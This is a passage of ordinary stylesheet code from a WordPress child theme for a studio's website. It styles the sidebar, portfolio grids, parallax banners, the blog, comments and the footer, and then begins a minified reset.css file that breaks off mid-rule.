	padding-left: 10px;
	font-size: 13px;
}

.sidebar-content .page_item, .sidebar-content .post_item {
	font-family: 'TitilliumText22LLight', "Lucida Grande", Helvetica, Arial, sans-serif;
}

.portfolio-category div {
	padding: 0 10px;
	font-size: 0.75em;
}

#sidebar p.ten_pillars {
	padding: 5px 10px 0;
	font-size: 0.75em;
}

#sidebar p.ten_pillars a {
	display: block;
}

#sidebar .widget-tags p {
	padding: 0 10px;
}

#sidebar .child_pages {
	font-size: 12px;
	padding-left: 3em;
	}

#sidebar .child_pages li:first-child {
	border-top: 1px solid #bababa;
	margin-top: 0;
	}

#sidebar .child_pages li:last-child {
	border-bottom: none;
	}
	
#sidebar .child_pages li a {
	padding-left: 0;
	}

.page-id-2016 #sidebar {
/*	margin-top: 30px;*/
	}

/* POST NAVIGATION
-------------------------------------------------------------- */
.post-navigation {
	padding: 0;
	margin-bottom: 38px;
	position: relative;
}

ul#post-arrows {
	margin: 0;
	padding: 0 0 2em;
	overflow: hidden;
}

ul#post-arrows li {
	list-style: none;
	font-family: 'TitilliumText22LLight', "Lucida Grande", Helvetica, Arial, sans-serif;
	width: 100px;
	border: none;
	padding: 0;
}

ul#post-arrows li a {
	color: #fff;
	display: block;
	font-size: 0.7em;
	margin: 0;
	text-transform: uppercase;
	background-color: #b7b7b7;
}

ul#post-arrows li a:hover {
	background-color: #313337;	
}

ul#post-arrows li.li-next {
	float: right;
	text-align: right;
}

#post-arrows .page_title {
	font-family: Georgia, Times, "Times New Roman", serif;
	font-size: 10px;
	font-style: italic;
	line-height: 1.5em;
	color: #b7b7b7;
	padding: 5px 10px;
	display: block;
	}

.li-next a {
	padding-right: 10px;
}

.li-next a:hover {
	padding: 0 5px;
}

.li-next a:hover:after {
	content: "\2009\203A"; /* thin space then fancy > */
}

ul#post-arrows li.li-previous {
	float: left;
}

.li-previous a {
	padding-left: 10px;
}

.li-previous a:hover {
	padding: 0 5px;
}

.li-previous a:hover:before {
	content: "\2039\2009";
}

/* FULLSCREEN IMAGES
-------------------------------------------------------------- */
#fullscreen-feature {
height: 500px;
width: 100%;
}

.fullscreen-image {
height: 500px;
width: 100%;
background-position: top center;
background-repeat: repeat-x;
position: relative;
}

.fullscreen-image.development {
	height: 530px;
}

.fullscreen-image-inner {
height: 500px;
width: 960px;
position: relative;
margin: 0 auto;
background-position: center;
}

.fullscreen-image-inner img {
max-width: 960px;
height: auto;
}

#page.fullscreen .content {
position: relative;
}

#page.fullscreen #parallax {
margin-top: -90px;
}


/* PAGES
-------------------------------------------------------------- */
.page-container {
position: relative;
top: -40px;
width: 960px;
}

#page.our-services .page-container {
	top: 0;
}

.page-container:after {
	content: ".";
	opacity: 0;
	}

.page-content {
	background: url("library/images/page-corner.png") no-repeat scroll 80% 0 transparent;
	float: left;
	margin: 0 0 0 15px;
	/*width: 60%*/;
	width: 580px;
	}

.page-content .hentry {
	padding: 20px 40px 20px 40px;
	background-color: #FFFFFF;
	margin-top: 20px;
}

.page-content a {
	color: #E10B7D;
	outline: none;
}

.page-content a:visited {
	color: #499fcc;
}

.page-content a:hover {
	color: #fff;
	background-color: #E10B7D;
}

.page-content a:active {
	color: #E10B7D;
	background-color: transparent;
}

.entry-content h3 {
	margin-top: 45px;
}


/* PORTFOLIO 
-------------------------------------------------------------- */
.post-meta {
	margin-top: .5em;
}

.post-meta p {
	padding: 5px 15px;
	font-size: 0.9em;
}

.website-url {
	background-color: #93c63e;
	display: block;
	margin: 6px 0 30px 0;
}

.website-url a {
	display: block;
	padding: 2px 5px 1px 5px;
	text-align: right;
	font-family: 'TitilliumText22LLight', "Lucida Grande", Helvetica, Arial, sans-serif;
	color: #fff;
	font-size: 1em;
	letter-spacing: 1px;
}

.website-url a:after {
	content: "\2009\00bb";
}

.website-url a:hover {
	background-color: #333;
}

.website-url a:visited {
	color: #fff;
}


/* POST/PAGE OFFSET IMAGES
-------------------------------------------------------------- */
/*	Usage:
	<figure>
		<img src="">
		<figcaption>A description of the photo</figcaption>
	</figure>
*/

.entry-content figure {
	width: 640px;
	height: 258px;
	position: relative;
	overflow: hidden;
	margin-left: 0;
}

.entry-content figure img { /* img should be 460px wide, desired height */
	display:block;
	float:right;
	max-width: 460px;
}

.entry-content figure figcaption {
	float: left;
	width: 170px;
	text-align: right;
	position: absolute;
	bottom: 0;
	font-family: Georgia, serif;
	font-style: italic;
	font-size: 0.875em; /* 14px */
	padding-right: 12px;
}

.entry-content figcaption.bg-blue, .entry-content figcaption.bg-green, .entry-content figcaption.bg-magenta, .entry-content figcaption.bg-black {
	width: 540px;
	bottom: 10px;
	text-align: left;
}

.entry-content figcaption.bg-blue span, .entry-content figcaption.bg-green span, .entry-content figcaption.bg-magenta span, .entry-content figcaption.bg-black span {
	line-height: 40px;
	padding: 3px 5px 0;
	letter-spacing: 0.08em;
	font-family: "078MKSDMediumCondensed", sans-serif;
	font-size: 32px;
	font-style: normal;
	text-transform: uppercase;
}

/* BREADCRUMBS
-------------------------------------------------------------- */

.breadcrumb, .breadcrumb a, .breadcrumb a:visited {
	font-size: 10px;
	color: #b3b3b3;
	text-transform: uppercase;
	margin: 0;
}

.breadcrumb a:hover {
	color: #333;
	background-color: transparent;
}

.breadcrumb + .entry-content {
	margin-top: 63px; /* Replaces the space the website url bar occupies when it isn't there. */
}

.breadcrumb-title {
	display: none; /* Removes the "Browse" text, couldn't determine how to do this in php */
}

/* PARALLAX EFFECTS
-------------------------------------------------------------- */
#parallax {
height: 505px;
margin-top: -590px;
overflow: hidden;
position: relative;
top: 60px;
width: 100%;
}

#parallax.development {
	margin-top: 0;
	top: 0;
}
	
#mask-container {
margin: 0 auto;
position: relative;
width: 960px;
}
 
ul#mask {
height: 530px;
list-style: none outside none;
margin: 0;
width: 960px;
}

.story {
height: 530px;
margin: 0 auto;
position: relative;
top: 0;
width: 960px;
}
 
.float-left, .float-right, .float-div {
height: 500px;
overflow: hidden;
padding-top: 4px;
position: relative;
top: 0;
width: 960px;
}

.float-text {
	margin: 200px auto 0;
	width: 960px;
	-webkit-transform: rotate(-3deg);
	-moz-transform: rotate(-3deg);
}

#story-filter div.float-block {
	background: transparent 0 0;
	border: medium none;
	left: 0;
	margin: 0 auto;
	position: relative;
	right: 20px;
	top: 140px;
	width: 90%;
}

#page.single #story-filter .float-block {
	width: 100%;
}

#story-filter h1.small-text {
	color: #FFF;
	font-size: 1.8em;
	letter-spacing: 0.05em;
	margin-bottom: 10px;
}

#story-filter h2.big-text {
	color: #FFF;
	font-size: 3.8em;
	margin-right: 165px;
	line-height: 1.1em;
}

#page.single #story-filter h2.big-text {
	margin-right: 0;
}

#story-filter h2 span {
	display: inline-block;
	margin-top: -8px;
	vertical-align: middle;
}

#story-filter h2 span#basicBoard, #story-filter h2 span#basicBoard span {
	background-color: #F0008C;
}

#story-filter h2 span#basicBoard2, #story-filter h2 span#basicBoard2 span {
	background-color: #000000;
}

#story-filter h2 a {
	display: block;
	color: #FFFFFF;
	padding: 5px 20px;
	line-height: 55px;
}

#story-filter h2 a#filter-service {
	background-color: #ed008c;
}

#story-filter h2 a#filter-people {
	background-color: #000000;
}

#story-filter div.float-block {
	padding: 0;
}
	
.float-text h2 {
color: #FFFFFF;
float: left;
font-size: 55px;
line-height: 48px;
margin-left: 20%;
margin-right: 3%;
width: 30%;
}

.float-text h4 {
color: #F6F6F6;
float: left;
font-size: 22px;
margin-bottom: 0;
margin-left: 20%;
margin-right: 3%;
width: 30%;
}
	
.float-body {
float: left;
width: 31%;
}
	
.float-body p {
color: #e7e7e7;
}

.portfolio-archive .main-content {
	padding-bottom: 20px;
}

#page.home .float-div {
	margin: 0 auto;
}

#page.home .float-text, #page.research-landing .float-text {
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	width: 540px;
	height: 285px;
	padding: 20px 30px;
	overflow: hidden;
	margin: 0;
	position: relative;
	left: 15px;
	top: 120px;
	background: transparent url('library/images/block-blk.png') repeat top left;
}

#page.our-services .float-image {
	position: absolute;
	top: 120px;
	margin: 0;
	left: 15px;
	width: 580px;
	height: 225px;
	padding: 0;
	background-color: #000000;
	opacity: 0.7;
	min-height: 350px;
} 

#page.our-services .float-text {
	background: transparent url("") repeat top left;
	position: absolute;
	right: 0;
	width: 350px;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	padding: 0;
}

#page.our-services .post_parent {
	padding: 0;
	margin: 0;
	color: #FFFFFF;
	text-transform: uppercase;
}

#page.our-services .learn-more {
	color: #FFFFFF;
	padding: 2px 5px;
	background-color: #ec008c;
	text-transform: uppercase;
	font-size: 14px;
}

#page.our-services .page-content .hentry {
/*	margin-top: -1px;*/
}

#page.our-services .title-elements {
	margin-left: 45px;
}

#page.research-landing .float-text:hover {
	cursor: pointer;
}

#page.home .float-text h2, #page.research-landing .float-text h2, #page.our-services .float-text h2 {
	width: 100%;
	margin: 0;
	line-height: 1.1;
}

#page.home .float-text h3, #page.research-landing .float-text h3, #page.our-services .float-text h3 {
	color: #FFFFFF;
}

#page.home .float-body, #page.research-landing .float-body, #page.our-services .float-body {
	width: 100%;
	position: relative;
	float: none;
	height: 100%;
}

#page.home .bottom, #page.research-landing .bottom, #page.our-services .bottom {
	position: absolute;
	bottom: 0;
}

#page.research-landing h2.heading, #page.research-landing h2.heading a, #page.our-services h2.heading a {
	color: #FFFFFF;
}

#page.research-landing h2.heading:hover, #page.research-landing h2.heading a:hover, #page.our-services h2.heading a:hover {
	color: #ed008c;
}

#page.research-landing span.research-cat {
	text-transform: uppercase;
	color: #000000;
	padding: 1px 5px;
	display: block;
	margin-bottom: 5px;
	max-width: 100px;
	line-height: 15px;
	font-size: 12px;
}

#page.research-landing span.cat-video-podcasts, #page.research-landing span.cat-LiFT {
	background-color: #ed008c;
}

#page.research-landing span.cat-article {
	background-color: #93c63e;
}

#page.research-landing span.cat-slidedeck {
	background-color: #3597d3;
}

#page.home .float-body h2 a, #page.home .float-body h3 a, #page.home .float-body h4 a, #page.home .float-body h5 a {
	color: #000000;
}

#page.home .float-body h2 a:hover, #page.home .float-body h3 a:hover, #page.home .float-body h4 a:hover, #page.home .float-body h5 a:hover {
	color: #FFFFFF;
}

#page.our-services div.parallax-center {
	position: relative;
	width: 100%;
	
}

/* Parallax Backgrounds
----------------------------------------------- */
.bg {
width: 100%;
height: 530px;
overflow: hidden;
}
	
#background-images {
width: 100%;
height: 530px;
overflow: hidden;
position: relative;
}

#bg1 {
position: absolute;
top: 0;
}

#bg2 {
position: absolute;
top: 0;
}

#bg-small {
width: 10000em;
height: 100%;
background: url('library/images/bg-01.jpg') repeat-x;
}
	
#bg-big {
width: 10000em;
height: 100%;
background: url('library/images/bg-02.png') repeat-x;
}
	
/* Slideshow Navigation
-------------------------------------------------- */
#slideshow-navigation {
background: transparent url('library/images/slider-nav-bg.png') repeat 0 0;/* Add in .png background image opacity transparent */
height: 40px;
/*margin-top: 45px;*/
bottom: -45px;
position: relative;
width: 100%;
}

.nav-container {
max-width: 960px;
margin: 0 auto;
}

#slideshow-navigation .navigation {
margin: 0;
z-index: 150;
position: relative;
right: 20px;
}

ul#nav, ul#nav-horizontal, ul#nav-home {
float: right;
list-style: none;
padding: 10px 0;
margin: 0 12px 0 0;
}

ul#nav li, ul#nav-horizontal li, ul#nav-home li {
float: left;
height: 14px;
margin-right: 10px;
width: 14px;
}

ul#nav li a, ul#nav-horizontal li a, ul#nav-home li a {
border: 1px solid #FFFFFF;
color: #FFFFFF;
display: block;
height: 14px;
text-indent: -9999px;
width: 14px;
}

ul#nav li.current a, ul#nav-horizontal li.current a, ul#nav-home li.current a, ul#nav-home li.active a {
border: 2px solid #FFFFFF;
height: 12px;
width: 12px;
}

ul#arrows {
margin: 0;
float: right;
list-style: none;
width: 40px;
padding: 10px 0;
}

ul#arrows li a {
height: 16px;
width: 16px;
padding: 0;
margin: 0;
}

ul#arrows li.li-previous a {
background: transparent url('library/images/previous.png') no-repeat top left;
float: left;
}

ul#arrows li.li-next a {
background: transparent url('library/images/next.png') no-repeat top left;
float: right;
}

ul#arrows li a {
display: block;
text-indent: -9999px;
height: 16px;
width: 16px;
}

ul#arrows li a:hover {
	background-position: center left;
}

ul#arrows li a:active {
	background-position: bottom left;
}

/* Scrollable
-------------------------------------------------- */
.scrollable {
position: relative;
width: 960px;
height: 520px;
}

.scrollable .items {
position: relative;
width: 20000em;
}

.items .section {
width: 960px;
}

.items .section-horizontal {
float: left;
margin-right: 300px;
padding-left: 100px;
width: 960px;
}

#slideshow {
	overflow: hidden;
}

.scrollable-slide {
	position:relative;
	width: 960px;
	margin: 0 auto;
	height:530px;
}

.scrollable-slide .items {
	width:20000em;
	position:absolute;
}

.scrollable-slide .items .section {
	float:left;
	margin-right: 0;
}

.scrollable-slide .story {
	height: 530px;
}

#slideshow-nav-home {
	bottom: 0;
	height: 35px;
	position: absolute;
	width: 100%;
	bottom: 0;
	background: transparent url('library/images/slider-nav-bg.png') repeat 0 0;/* Add in .png background image opacity transparent */
}

#slideshow-nav-home .nav-container {
	height: 35px;
	position: relative;
}

#slideshow-nav-home .navigation {
	position: absolute;
	right: 0;
	z-index: 9;
}

.float-block {
	border: 1px solid #000000;
	position: absolute;
	right: 20px;
	top: 100px;
	width: 460px;
	padding: 20px;
	background: transparent url('library/images/block-blk.png') repeat top left;
}

.float-block-div {
	color: #c3c3c3;
}


/* Custom Block
-------------------------------------------------------------- */
div.custom-block {
	padding-top: 100px;
	height: 430px;
	overflow: hidden;
	width: 100%;
	position: relative;
}

div.custom-block h1, div.custom-block h2, div.custom-block h3 {
	width: 450px;
	float: left;
	height: 100%;
	margin-bottom: 0;
}

div.custom-block p {
	float: left;
}

div.video-block {
	padding: 0;
}

div.video-block .video {
	background-color: #FFFFFF;
	height: 360px;
	padding: 40px 10px 20px;
	position: absolute;
	width: 560px;
	margin-left: 15px;
	z-index: 1;
}

div.video-block .video_page_title_block {
	top: 0;
	height: 440px;
}

div.video-block .video iframe {
	width: 556px;
	height: 370px;
}

div.video-block .video_page_title_block h3, div.video-block .video_page_title_block h2, div.video-block .video_page_title_block h1 {
	width: 360px;
}


/* RESEARCH PAGES - POSTS
-------------------------------------------------------------- */
#page.research-landing .research-content {
	margin-bottom: 100px;
}

#page.research-landing .research-content .post { 
margin-top: 0;
padding-top: 40px;
position: relative;
top: -125px;
}

#page.research-landing .research-body { 
background-color: #FFFFFF;
padding: 0 20px 10px;
margin-top: 0;
margin-bottom: 20px;
}

.research-container .entry-content {
	background-color: #fff;
	}
	
.hentry.research {
	margin-bottom: 50px;
	}

.page-content .meta {
	font-family: 'TitilliumText22LLight', "Lucida Grande", Helvetica, Arial, sans-serif;
	padding-top: 2px;
	margin-bottom: 1em;
	border-bottom: solid 1px #ececec;
	border-top: solid 1px #ececec;
	font-size: 0.75em;
	text-transform: uppercase;
	color: #B3B3B3;
	margin-top: 5px;
}

	/* Research landing page */
	
	.post-type-archive-research .float-title a {
		color: #fff;
		}
	
	.post-type-archive-research a:hover .float-title  {
		color: #E52D8E;
		}
		
	.post-type-archive-research .research_intro {
		background-color: #fff;
		width: 540px;
		padding: 30px;
		/*margin: -105px 0 50px 0;*/
		margin: 0 0 50px 15px;
		top: -40px;
		}
		
	.post-type-archive-research .research_intro h1 {
		font-size: 62px;
		color: #3597D3;
		}

	.post-type-archive-research .research_intro p {
		font-size: 16px;
		}

	.post-type-archive-research .research_intro p strong {
		color: #3597D3;
		font-weight: normal;
		}
		

/* LISTING PAGES
-------------------------------------------------------------- */
.filter {
	padding: 0 0 0 0;
	width: 100%;
}

.filter ul {
	margin: 0 -10px;
	display: block;
	padding-top: 10px;
}

.filter ul li {
	list-style: none;
	float: left;
	padding: 0 10px;
}

.filter ul li a {
	display: block;
	font-family: Arial, sans-serif;
	font-size: 0.9em;
	letter-spacing: -0.01em;
	padding: 2px 10px;
	text-transform: uppercase;
	color: #FFF;
}

.filter ul li a.current {
	background-color: #3597d3;
	color: #FFFFFF;
}

.filter ul li a:hover {
	color: #FFFFFF;
	background-color: #666666;
}

.filter ul li a:hover.current {
	background-color: #3597d3;
	color: #FFFFFF;
}

.list-item {
	position: relative;
	clear: both;
	margin: 0 0 15px;
	padding: 15px 15px 8px;
	background: #ffffff;
	border-left: 3px solid #fff;
	border-right: 3px solid #fff;
}

.list-item:hover {
	border-left: 3px solid #F0008C;
	border-right: 3px solid #F0008C;
	}

.list-item.research {
	margin: 0 0 10px;
}

.list-item:hover {
	cursor: pointer;
}

.list-item .screenshot { 
	width: 220px;
	float: left;
	padding: 0;
}

.list-item .info {
	float: left;
	width: 440px;
	padding: 0 10px 0 30px;
}

.list-item .info h2 {
	margin-bottom: 0;
}

.list-item .info h2 a {
	color: #898989;
	line-height: 1em;
}

.list-item .info h2 a:hover {
	color: #4c4c4c;
}

.list-item .info p {
	color: #666666;
	margin: 0;
}

.list-item .meta {
	width: 150px;
	float: left;
	padding: 0 0 0 50px;
}

.list-item .meta a {
	color: #3597d3;
	text-transform: uppercase;
	font-family: "078MKSDMediumCondensed", sans-serif;
	letter-spacing: 1.3pt;
	font-size: 1.2em;
}

.list-item .meta a:hover {
	color: #4c4c4c;
}

.list-item .meta span {
	display: block;
}

.list-item .category {
	margin-top: 20px;
}

.list-item .category span {
	background-color: #FFFFFF;
	border-left: 1px dotted #666666;
	border-top: 1px dotted #666666;
	border-bottom: 1px dotted #666666;
	border-right: 10px solid #3597D3;
	color: #666666;
	font-family: 'TitilliumText22LLight', "Lucida Grande", Helvetica, Arial, sans-serif;
	font-size: 80%;
	margin-bottom: 5px;
	margin-right: 10px;
	padding-left: 5px;
	text-transform: uppercase;
}

.list-item .post-meta p {
	width: 200px;
	float: right;
	padding: 0 5px;
	margin: 0;
	color: #666;
}

#research-list {
	margin-top: 30px;
}

#load-more-posts {
	width: 960px;
	margin: 0 auto;
	display: block;
}


/* GRID PAGES
-------------------------------------------------------------- */
.feature_grid {
	padding: 40px 0;
}

.grid-item {
	float: left;
	width: 280px;
	background-color: #fff;
	border: solid 3px #fff;
	margin: 0 10px 10px 0;
	padding: 7px 7px 0 7px;
}

.grid-item-hover {
	border-color: #E7007B;
}

.grid-item h3 {
	margin-bottom: 0;
	letter-spacing: 0.04em;
}

.grid-item-hover .info a{
	color: #000;
}

.grid-item h3 a {
	color: #666666;
}

.feature_grid .grid-item, .portfolio_archive .portfolio_result {
	cursor: pointer;
}

.grid-item .screenshot img {
	width: 280px;
	height: 157px;
}

.content-header {
	background-color: blue;
	height: 180px;
	color: #fff;
	background: url('library/images/portfolio-banner.jpg') repeat center;
	border-bottom: solid 30px rgba(3,8,14,0.1);
}

.content-header h1 {
	font-family: 'TitilliumText22LLight', "Lucida Grande", Helvetica, Arial, sans-serif;
	font-size: 0.875em;
	padding: 60px 0 10px;
	margin: 0;
}

.content-header h2 {
	font-family: "078MKSDMediumCondensed", "Lucida Grande", Helvetica, Arial, sans-serif;
	font-size: 3.75em;
	letter-spacing: 0.08em;
}

.feature_grid footer {
	background-color: #E7007B;
	width: 300px;
	float: right;
	clear: both;
	margin: 0 40px 20px 0;
	}

a.full_portfolio {
	font-family: 'TitilliumText22LLight', "Lucida Grande", Helvetica, Arial, sans-serif;
	text-transform: uppercase;
	font-size: 1.1em;
	color: #fff;
	display: block;
	padding: 10px 5px 5px 10px;
	
}

a.full_portfolio:after {
	content: "\2009\00bb";
}

.feature_grid footer:hover {
	background-color: #333;
}


/* Portfolio Grid and Archive
-------------------------------------------------------------- */

/*
	Font: '078MKSDMediumCondensed','Helvetica Neue',Arial,Verdana,sans-serif
	Colour: #F0008C

*/

.portfolio_archive {
	padding-top: 30px;
}

.hide_terms_list {
	position: absolute;
	visibility: hidden;
	}

nav#category_filter {
	margin-bottom: 30px;
	padding: 20px 0 50px ;
}
	
nav#category_filter h3 {
	line-height: 1em;
	}
	
#category_filter span {
	float: left;
	padding: 0 10px;
	margin-right: 220px;
	}

#category_filter span:first-child {
	padding: 0 5px 0 0 ;
	}	
	
	/* Select menu */
	
	#select-project_category {
		top: -5px;
		left: 145px;
		}
		
	#select-client_type {
		position: absolute;
		left: 570px;
		top: -5px;
		width: 300px;
		}
	
	#select-project_category li{
		background-color: #E07CB7;
		visibility: hidden;
		}
	
	#select-project_category .header, #select-project_category li:hover {
		background-color: #F0008C;
		}
	
	#select-client_type li {
		background-color: #666;
		visibility: hidden;
		}
		
	#select-client_type .header, #select-client_type li:hover {
		background-color: #000;
		}
		
	#select-project_category .header, #select-client_type .header {
		visibility: visible;
		}
		
	.project_category {
		text-transform: uppercase;
		color: #fff;
		width: 200px;
		position: absolute;
		z-index: 150;
		}	
		
	.project_category ul {
		margin: 0;
		}
	
	.project_category .header {
		background: url('library/images/arrow-down.png') no-repeat 170px 13px;
		}
		
	#select-client_type .header {
		background-position: 265px 13px;
		}
	
	.project_category li {
		cursor: pointer;
		list-style: none;
		text-align: center;
		font-family: '078MKSDMediumCondensed','Helvetica Neue',Arial,Verdana,sans-serif;
		font-size: 32px;
		line-height: 32px;
		padding: 4px 1em 0;
		}
		
	.page-template-portfolio-fullarchive-php #content {
		min-height: 1000px;
		}


/* BLOG
-------------------------------------------------------------- */

.blog .page-content .stream .blog_post {
	margin-bottom: 50px;
	overflow: hidden;
	}
	
.blog .page-content .stream .blog_post h3 a:hover, .blog .page-content .stream .blog_post a.more_link:hover{
	color: #fff;
	}
	
.blog .page-content .stream .blog_post a.more_link {
	display: block;
	float: right;
	font-size: 14px;
	margin-top: 20px;
	}

.blog .page-content .stream .posted_date {
	color: #666;
	}

.page #sidebar {
/*	margin-top: 120px;*/
	}

#sidebar .post-navigation li {
	list-style: none;
	font-size: 12px;
	width: 110px;
	}
	
.blog #sidebar .post-navigation li.li-previous {
	margin-right: 30px;
	}
	
.blog #sidebar .twitter-stream .tweet, .single .twitter-stream .tweet {
	margin: 0 0 20px;
	}
	
#sidebar .twitter-stream p {
	padding: 5px 10px;
	font-size: 0.75em;
	border-bottom: solid 1px #B7B7B7;
	margin: 0;
}

#sidebar .twitter-stream .profile-link a {
	display: block;
	padding: 0 10px;
	font-size: 0.75em;
}

#sidebar .twitter-stream .tweet:last-child {
	margin-bottom: 0;
}


/* HEADER TYPES
-------------------------------------------------------------- */

	/* Video */
	
	#fullscreen-feature.video {
		position: relative;
		}
	
	.header_video {
		position: relative;
		z-index: 1;
		padding: 60px 10px 10px;
		background-color: #fff;
		width: 560px;
		height: 370px;
		overflow: hidden;
		left: 15px;
		margin-top: -530px;
		}

	.header_video iframe {
		width: 556px;
		height: 370px;
		background: url('library/images/ajax-loader.gif') no-repeat center center;
		}
		
	.hentry.video_header {
		margin-top: -10px;
		}
		
	.video_page_title_block {
		position: absolute;
		z-index: 1;
		right: 20px;
		top: -400px;
		width: 340px;
		height: 350px;
		color: #fff;
		}
		
	.video_page_title_block h1 {
		font-size: 80px;
		}
		
	.video_page_title_block .episide_number {
		font-size: 30px;
		}
		
	.video_page_title_block .header_wrapper {
		position: absolute;
		bottom: 0;
		}
		
	.video_header .breadcrumb,
	.video_header .breadcrumb a,
	.video_header .breadcrumb a:visited {
		padding-top: 60px;
		margin-bottom: 5px;
		}
		


/* SEARCH RESULTS
-------------------------------------------------------------- */
.search-results .main-content .container, .archive .research-get-more .container {
	padding-top: 30px;
}

/* COMMENTS
-------------------------------------------------------------- */
#comments-template {
clear: both;
}
.comments-header {
font-size: 1.2em;
}
.comments-closed {
font-style: italic
}
ol.comment-list,ol.comment-list ol.children {
list-style: none;
margin: 0 0 21px 0;
}

li.comment,
li li li.comment,
li li li li li.comment,
li li li li li li li.comment,
li li li li li li li li li.comment,
li.pingback,
li.trackback {
overflow: hidden;
margin: 0 0 21px 0;
padding: 21px 21px 0 21px;
background: #fff;
border: 1px solid #ccc;
}

li li.comment,
li li li li.comment,
li li li li li li.comment,
li li li li li li li li.comment,
li li li li li li li li li li.comment {
background: #f9f9f9;
}
textarea {
width: 98%;
}
#comments-template .avatar {
width: 40px;
height: 40px;
float: left;
margin-right: 15px;
padding: 0;
border: 1px solid #666;
}
.comment-meta {
margin: 10px 0 21px 0;
font-size: 13px;
color: #666;
}
.comment-author {
font-size: 15px;
color: #000;
}
.comment-reply-link,.permalink,.comment-edit-link {
font-style: italic;
color: #666;
}
.comment-text {
clear: left;
margin: 0 15px;
}
.text-input {
display: block;
padding: 3px 6px;
width: 97%;
}
#comments-template label {
font-size: .9em;
}
#submit {
background-color: #3597d3;
border: 1px solid #CCCCCC;
color: #FFFFFF;
display: inline-block;
margin-right: 15px;
padding: 7px 15px 8px;
text-transform: uppercase;
font-family: 'TitilliumText22LLight', "Lucida Grande", Helvetica, Arial, sans-serif;
}
#submit:hover {
cursor: pointer;
background: #146ca2;
}

/* FOOTER
-------------------------------------------------------------- */
#footer {
	clear: both;
	overflow: hidden;
	color: #444;
	width: 960px;
	text-align: left;
	margin: 0 auto;
	padding: 0 0 2px;
}

#footer-container {
	padding: 5px 0;
	background: #141313;
	overflow: hidden;
	clear: both;
	margin: 0;
	text-align: center;
	width: 100%;
	z-index: 200;
}

#footer-container .section {
float: left;
padding-right: 20px;
}

#footer-container h2 {
font-size: 0.8em;
font-family: Arial;
letter-spacing: 0.03em;
background: url('library/images/footer-sq.gif') no-repeat 0 3px;
padding-left: 18px;
margin: 0;
}

#footer-container h2 a {
color: #fefefe;
}
#footer-container h2 a:hover {
color: #e7007b;
}

#footer-container .expand {
display: block;
}

#footer-container .blog p {
	color: #898989;
}

#subsidiary {
margin: 0 0 21px 0;
}

#contact-us, #sitemap, #socialize, #copyright {
width: 220px;
}

#contact-us .address, #sitemap .pages {
text-transform: uppercase;
font-size: 0.7em;
color: #898989;
padding-top: 15px;
}

#sitemap ul {
	margin: 0;
	}

#contact-us .address span, #sitemap .pages li {
display: block;
border-bottom: 1px solid #666666;
margin-bottom: 5px;
color: #e3e3e3;
}

#socialize ul {
	list-style: none;
	margin: 0;
	padding-top: 20px;
}

#socialize ul li {
border-bottom: 1px solid #666666;
margin-bottom: 5px;
display: block;
height: 23px;
}

#socialize ul li a {
text-transform: uppercase;
font-size: 0.7em;
padding-left: 25px;
height: 16px;
display: block;
line-height: 20px;
}


#footer a:hover {
color: #e7007b;
}

#socialize ul li.twitter a {
background: transparent url('library/images/twitter-sprite.png') no-repeat 0 0;
}
#socialize ul li.twitter a:hover {
background: transparent url('library/images/twitter-sprite.png') no-repeat 0 -16px;
}

#socialize ul li.facebook a {
background: transparent url('library/images/facebook-sprite.png') no-repeat 0 0;
}
#socialize ul li.facebook a:hover {
background: transparent url('library/images/facebook-sprite.png') no-repeat 0 -16px;
}

#socialize ul li.delicious a {
background: transparent url('library/images/delicious-sprite.png') no-repeat 0 0;
}
#socialize ul li.delicious a:hover {
background: transparent url('library/images/delicious-sprite.png') no-repeat 0 -16px;
}

#socialize ul li.vimeo a {
background: transparent url('library/images/vimeo-sprite.png') no-repeat 0 0;
}
#socialize ul li.vimeo a:hover {
background: transparent url('library/images/vimeo-sprite.png') no-repeat 0 -16px;
}

#copyright p {
	color: #FFFFFF;
	text-transform: uppercase;
	font-size: 12px;
	line-height: 18px;
	margin-top: -30px;
	padding-left: 47px;
}

#footer a {
	color: #e3e3e3;
}

		/*  Sticky footer  */
		
		html, body {
			height: 100%;
			}

		.sticky_footer-wrapper {
			min-height: 100%;
			height: auto!important;
			height: 100%;
			/*margin: 0 auto -232px;*/
			margin: 0 auto;
			overflow: hidden;
			}

		.sticky_footer-push {
			/*height: 350px;*/
			height: 150px;
			clear: both;
			}

		#footer-container {
			clear: both;
			position: static;
			height: 200px; 
			clear: both;
			overflow: hidden;
			padding: 20px 0 40px;
			}


/* 404
+ + + + + + + + + + + + + + + + + + + + + + + + + + + */
	
.error404 .content-header .container {
	padding: 4em;
	}
	
.error404 .content.container {
	padding-top: 2em;
	}


--- FILE ---
content_type: text/css
request_url: https://www.liftstudios.ca/wp-content/themes/child-2011/library/css/reset.css
body_size: 926
content:
html,body,div,span,object,h1,h2,h3,h4,h5,h6,p,article,section,aside,header,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;vertical-align:baseline;outline:none;font-size:100%;background:transparent;border:none;text-decoration:none}b,i,hr,u,center,menu,layer,s,strike,font,xmp{margin:0;padding:0;vertical-align:baseline;outline:none;font-size:100%;font-weight:normal;font-style:normal;background:transparent;border:none;text-decoration:none}font{color:#333}center{text-align:left}body{line-height:24px;font-family: 'TitilliumText22LLight', "Lucida Grande", Helvetica, Arial, sans-serif;
color:#333;background:#fff}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:normal;margin:0 0 21px 0}h1{font-size:1.8em}h2{font-size:1.7em}h3{font-size:1.55em;}h4{font-size:1.4em}h5{font-size:1.25em}h6{font-size:1.1em}p{margin:0 0 21px 0}ol,ul{list-style:none}ul{list-style:disc;margin:0 0 21px 2.5em}ol{list-style-type:decimal;margin:0 0 21px 3em}ol ol{list-style:upper-roman}ol ol ol{list-style:lower-roman}ol ol ol ol{list-style:upper-alpha}ol ol ol ol ol{list-style:lower-alpha}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}dl{margin:0 0 18px 3px}dl dt{font-weight:bold;margin:12px 0 0 0}dl dd{margin:6px 0 0 1.5em}strong{font-weight:bold}strong strong{font-weight:normal}em,cite{font-style:italic}em em,cite cite{font-style:normal}abbr{cursor:help}acronym{text-transform:uppercase;border-bottom:1px dashed 